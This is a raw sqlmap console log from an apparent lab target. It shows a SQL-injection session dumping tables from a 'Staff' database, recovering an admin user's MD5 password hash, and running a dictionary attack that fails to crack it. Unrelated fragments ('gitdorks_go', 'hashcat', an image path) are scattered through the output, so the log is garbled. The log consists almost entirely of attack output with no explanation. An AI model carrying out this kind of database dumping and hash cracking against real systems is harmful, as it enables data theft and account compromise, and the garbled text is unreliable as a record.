 [16:58:59] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.local/share/sqlmap/output/10.30.0.164/dump/Staff/StaffDeta
[16:58:59] [INFO] fetching columns for table 'Users' in database 'Staff'
[16:58:59] [INFO] fetching entries for table 'Users' in database 'Staff'
[16:58:59] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[16:59:08] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
gitdorks_go-
0.1
>
[16:59:08] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:59:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:59:08] [INFO] starting 4 processes
[16:59:09] [INFO] current status: 16cmf... /
[16:59:17] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
| UserID | Password | Username |
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin |
main
[16:59:17] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sqlmap/output/10.30.0.164/dump/Staff/Users.csv'
[16:59:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.30.0.164'
[16:59:17] [WARNING] your sqlmap version is outdated
hashcat
[*] ending @ 16:59:17 /2022-04-26/